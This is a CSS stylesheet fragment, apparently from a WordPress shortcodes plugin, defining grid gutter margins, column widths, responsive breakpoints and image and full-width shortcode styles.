.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-11 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 11px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-12 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 12px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-13 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 13px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-14 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 14px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-15 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 15px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-16 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 16px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-17 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 17px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-18 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 18px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-19 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 19px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-20 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 20px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-21 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 21px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-22 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 22px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-23 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 23px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-24 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 24px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-25 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 25px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-26 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 26px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-27 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 27px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-28 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 28px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-29 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 29px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-30 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 30px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-31 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 31px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-32 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 32px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-33 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 33px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-34 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 34px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-35 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 35px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-36 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 36px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-37 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 37px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-38 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 38px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-39 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 39px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-40 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 40px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-41 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 41px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-42 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 42px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-43 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 43px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-44 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 44px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-45 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 45px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-46 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 46px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-47 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 47px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-48 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 48px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-49 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 49px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-50 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 50px; }

.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-0 { margin-right: 0px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-1 { margin-right: -1px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-2 { margin-right: -2px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-3 { margin-right: -3px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-4 { margin-right: -4px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-5 { margin-right: -5px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-6 { margin-right: -6px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-7 { margin-right: -7px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-8 { margin-right: -8px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-9 { margin-right: -9px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-10 { margin-right: -10px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-11 { margin-right: -11px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-12 { margin-right: -12px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-13 { margin-right: -13px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-14 { margin-right: -14px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-15 { margin-right: -15px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-16 { margin-right: -16px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-17 { margin-right: -17px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-18 { margin-right: -18px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-19 { margin-right: -19px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-20 { margin-right: -20px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-21 { margin-right: -21px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-22 { margin-right: -22px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-23 { margin-right: -23px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-24 { margin-right: -24px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-25 { margin-right: -25px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-26 { margin-right: -26px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-27 { margin-right: -27px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-28 { margin-right: -28px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-29 { margin-right: -29px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-30 { margin-right: -30px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-31 { margin-right: -31px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-32 { margin-right: -32px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-33 { margin-right: -33px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-34 { margin-right: -34px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-35 { margin-right: -35px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-36 { margin-right: -36px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-37 { margin-right: -37px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-38 { margin-right: -38px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-39 { margin-right: -39px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-40 { margin-right: -40px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-41 { margin-right: -41px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-42 { margin-right: -42px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-43 { margin-right: -43px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-44 { margin-right: -44px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-45 { margin-right: -45px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-46 { margin-right: -46px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-47 { margin-right: -47px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-48 { margin-right: -48px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-49 { margin-right: -49px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-50 { margin-right: -50px; }

.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-2 .wc-shortcodes-post-box { width: 50%; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-3 .wc-shortcodes-post-box { width: 33.33%; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-4 .wc-shortcodes-post-box { width: 25%; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-5 .wc-shortcodes-post-box { width: 20%; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-6 .wc-shortcodes-post-box { width: 16.66%; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-7 .wc-shortcodes-post-box { width: 14.28%; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-8 .wc-shortcodes-post-box { width: 12.5%; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-9 .wc-shortcodes-post-box { width: 11.11%; }

.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-2 .wc-shortcodes-post-box:nth-child(2n+3) { clear: left; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-3 .wc-shortcodes-post-box:nth-child(3n+4) { clear: left; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-4 .wc-shortcodes-post-box:nth-child(4n+5) { clear: left; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-5 .wc-shortcodes-post-box:nth-child(5n+6) { clear: left; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-6 .wc-shortcodes-post-box:nth-child(6n+7) { clear: left; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-7 .wc-shortcodes-post-box:nth-child(7n+8) { clear: left; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-8 .wc-shortcodes-post-box:nth-child(8n+9) { clear: left; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-9 .wc-shortcodes-post-box:nth-child(9n+10) { clear: left; }

.wc-shortcodes-posts-layout-grid .wc-shortcodes-post-box { float: left; }
.wc-shortcodes-posts.wc-shortcodes-posts-layout-grid .wc-shortcodes-post-box { margin-bottom: 50px; }
.wc-shortcodes-posts-template-borderless .wc-shortcodes-post-box .wc-shortcodes-post-border { padding-bottom: 20px; }

@media (max-width: 990px) {
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-2 .wc-shortcodes-post-box { width: 50%; }
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-3 .wc-shortcodes-post-box { width: 50%; }
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-4 .wc-shortcodes-post-box { width: 33.33%; }
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-5 .wc-shortcodes-post-box { width: 25%; }
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-6 .wc-shortcodes-post-box { width: 20%; }
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-7 .wc-shortcodes-post-box { width: 16.66%; }
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-8 .wc-shortcodes-post-box { width: 14.28%; }
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-9 .wc-shortcodes-post-box { width: 12.5%; }

	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-2 .wc-shortcodes-post-box:nth-child(2n+3) { clear: left; }
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-3 .wc-shortcodes-post-box:nth-child(2n+3) { clear: left; }
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-4 .wc-shortcodes-post-box:nth-child(3n+4) { clear: left; }
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-5 .wc-shortcodes-post-box:nth-child(4n+5) { clear: left; }
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-6 .wc-shortcodes-post-box:nth-child(5n+6) { clear: left; }
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-7 .wc-shortcodes-post-box:nth-child(6n+7) { clear: left; }
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-8 .wc-shortcodes-post-box:nth-child(7n+8) { clear: left; }
	body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-9 .wc-shortcodes-post-box:nth-child(8n+9) { clear: left; }
}

@media (max-width: 767px) {
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-2 .wc-shortcodes-post-box { width: 50%; }
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-3 .wc-shortcodes-post-box { width: 50%; }
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-4 .wc-shortcodes-post-box { width: 50%; }
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-5 .wc-shortcodes-post-box { width: 33.33%; }
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-6 .wc-shortcodes-post-box { width: 25%; }
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-7 .wc-shortcodes-post-box { width: 20%; }
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-8 .wc-shortcodes-post-box { width: 16.66%; }
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-9 .wc-shortcodes-post-box { width: 14.28%; }

	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-2 .wc-shortcodes-post-box:nth-child(2n+3) { clear: left; }
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-3 .wc-shortcodes-post-box:nth-child(2n+3) { clear: left; }
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-4 .wc-shortcodes-post-box:nth-child(2n+3) { clear: left; }
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-5 .wc-shortcodes-post-box:nth-child(3n+4) { clear: left; }
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-6 .wc-shortcodes-post-box:nth-child(4n+5) { clear: left; }
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-7 .wc-shortcodes-post-box:nth-child(5n+6) { clear: left; }
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-8 .wc-shortcodes-post-box:nth-child(6n+7) { clear: left; }
	html body .wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-9 .wc-shortcodes-post-box:nth-child(7n+8) { clear: left; }
}

@media (max-width: 567px) {
	html body div.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-2 .wc-shortcodes-post-box,
	html body div.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-3 .wc-shortcodes-post-box,
	html body div.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-4 .wc-shortcodes-post-box,
	html body div.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-5 .wc-shortcodes-post-box,
	html body div.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-6 .wc-shortcodes-post-box,
	html body div.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-7 .wc-shortcodes-post-box,
	html body div.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-8 .wc-shortcodes-post-box,
	html body div.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-col-9 .wc-shortcodes-post-box {
		width: 100%;
	}
	html body div.wc-shortcodes-posts.wc-shortcodes-posts-layout-grid .wc-shortcodes-post-box .wc-shortcodes-post-border,
	html body div.wc-shortcodes-posts.wc-shortcodes-posts-layout-grid {
		margin-right: 0;
	}
}

/**
 * [wc_image]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-image-wrapper {
	position: relative;
}
.wc-shortcodes-image-anchor {
}
.wc-shortcodes-image {
}
.wc-shortcodes-image-flag-bg {
	position: absolute;
	padding: 5px 10px;
	background-color: #56ab00;
	color: #ffffff;
}
.wc-shortcodes-image-wrapper.alignnone,
.wc-shortcodes-image-wrapper.aligncenter {
	margin-bottom: 20px;
}
/**
 * [wc_fullwidth]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-full-width {
	visibility: hidden;
}
